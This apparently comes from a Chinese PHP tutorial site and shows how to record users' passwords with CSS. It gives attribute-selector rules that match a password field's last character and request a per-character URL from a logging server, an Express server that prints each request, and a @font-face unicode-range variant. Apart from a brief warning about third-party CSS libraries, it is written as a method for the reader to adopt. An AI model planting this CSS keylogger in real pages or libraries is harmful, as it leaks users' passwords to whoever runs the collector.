這次帶給大家怎麼用CSS設定記錄使用者密碼,用CSS設定記錄使用者密碼的注意事項有哪些,下面就是實戰案例,一起來看一下。
簡單的CSS程式碼,甚至不符合圖靈完備的語言,但是也能成為一些攻擊者的工具,下面簡單介紹一下如何使用CSS去記錄用戶的密碼。但是這些CSS腳本會出現在第三方CSS函式庫中,所以使用第三方CSS函式庫也需要謹慎,確保程式碼安全。直接上程式碼解析:

input[type="password"][value$="0"] {
background-image: url("http://localhost:3000/0");
}
input[type="password"][value$="1"] {
background-image: url("http://localhost:3000/1");
}
input[type="password"][value$="2"] {
background-image: url("http://localhost:3000/2");
}以上是部分程式碼,我們來解析CSS程式碼
#input[type="password"]是css選擇器,作用是選擇密碼輸入框, [value$="0"]表示符合輸入的值是以0結尾的。所以:
input[type="password"][value$="0"] {
background-image: url("http://localhost:3000/0");
}上面程式碼的意思就是如果你在密碼框中輸入0,就去請求http://localhost:3000/0接口,但是瀏覽器預設是不會將使用者輸入的值儲存在value屬性中,但是有的框架會同步這些值,例如React。
所以只要使用如下圖的腳本就能去儲存使用者的輸入資料資訊。

我們再來看一下伺服器端的程式碼:
const express = require("express");
const app = express();
app.get("/:key", (req, res) => {
process.stdout.write(req.params.key);
return res.sendStatus(400);
});
app.listen(3000, () => console.log("启动,监听3000端口"));使用express建立伺服器,監聽3000端口,只要請求http://localhost:3000/: key,就能輸出key的值,就能在伺服器上記錄輸入的值。所以只要在每輸入一個值都匹配,然後透過 background-image 去請求一個已經準備好的接口,就能記錄用戶的輸入。類似的方法記錄用戶的內容的CSS代碼@font-face {
font-family: blah;
src: url('http://localhost:3000/a') format('woff');
unicode-range: U+85;
}
html {
font-family: blah, sans-serif;
}相信看了本文案例你已經掌握了方法,更多精彩請關注php中文網其它相關文章!
推薦閱讀:
以上是怎麼用CSS設定記錄用戶密碼的詳細內容。更多資訊請關注PHP中文網其他相關文章!




